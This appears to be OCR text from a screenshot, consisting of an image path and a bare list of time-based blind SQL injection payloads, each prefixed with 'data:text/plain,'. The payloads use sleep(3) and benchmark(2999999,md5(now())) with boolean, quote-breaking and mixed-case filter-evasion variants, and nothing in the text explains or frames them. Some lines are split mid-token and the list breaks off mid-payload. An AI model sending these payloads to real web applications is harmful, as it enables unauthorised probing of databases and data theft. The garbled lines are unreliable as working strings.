
data:text/plain,
and sleep(3) and 12121121121212.1
data:text/plain,
and sleep(3) and 1 and 1=1
data:text/plain,
and sleep(3) and 1 and 1>1
data:text/plain,
and sleep(3) and 1 and x=x
data:text/plain,
and sleep(3) and 1 and x=y
data:text/plain,
and sleep(3) and 1" and "x"="x
data:text/plain,
and sleep(3) and 1" and "x"="y
data:text/plain,
and sleep(3) and 1 AnD sLeep(3) ANd 1
data:text/plain,
and sleep(3) and 1&&sLEEp(3)&&1
data:text/plain,
and sleep(3) and 1 aND BeNChMaRK(2999999,
Md5(NoW())) AnD 1
data:text/plain,
and sleep(3) and 1&&BeNChMaRK(2999999,mD5
(NOW()))&&1
data:text/plain,
and sleep(3) and 1 AnD sLeep(3) ANd 0=0
data:text/plain,
and benchmark(2999999,md5(now())) and 1a=0 a
nd 1=10=A
data:text/plain,
and benchmark(2999999,md5(now())) and 1a=0 a